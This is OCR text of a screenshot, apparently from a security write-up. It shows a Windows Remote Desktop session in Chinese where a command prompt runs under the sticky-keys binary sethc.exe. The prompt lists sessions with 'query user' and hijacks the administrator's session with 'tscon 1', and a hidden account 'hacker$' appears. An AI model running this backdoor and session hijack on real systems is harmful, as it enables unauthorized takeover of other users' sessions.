 192.168.174.110:3389 - 远程桌面连接
管理员: sethc.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>query user
用户名 会话名 ID 状态 空闲时间 登录时间
administrator console 1 运行中 . 2023/9/21 20:34
uu2fu3o 2 断开 47 2023/9/21 21:35
C:\Windows\system32>tscon 1
C\hacker$
重设密码...
切换用户(W)